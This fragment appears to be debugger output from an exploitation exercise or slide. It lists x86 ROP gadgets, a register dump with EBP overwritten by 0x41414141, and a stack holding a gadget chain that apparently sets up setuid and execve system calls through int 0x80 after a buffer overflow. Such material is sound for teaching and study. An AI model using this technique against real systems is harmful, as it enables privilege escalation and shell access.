 ...
0x72740375 pop ebx
0x72740376 ret
... ...
0x7274047d xor eax, eax
0x7274047f ret
...
0x72740493 xor ebx, ebx
0x72740495 ret
... ...
0x727404a9 xor ecx, ecx
0x727404ab ret
... ...
0x727404bf xor edx, edx
0x727404c1 ret
... ...
0x72740501 add eax, 0xb
0x72740504 ret
... ...
0x72740508 int 0x80
==> 0x7274050a ret
... ...
0x72740526 add eax, 0x17
0x72740529 ret
EAX 0x00000017
EBX 0x00000000
ECX 0x73174670
EDX 0xffcaa7b4
ESP 0xffdd1030
EBP 0x41414141
ESI 0xffcacf70
EDI 0x00000000
EIP 0x7274050a
0xffdd103c ==> 0x7274047d
0xffdd1040 0x72740501
0xffdd1044 0x72740375
0xffdd1048 0x72741008
0xffdd104c 0x727404a9
0xffdd1050 0x727404bf
0xffdd1054 0x72740508
0xffdd1058 0x00000000
... ...
... ...
... ...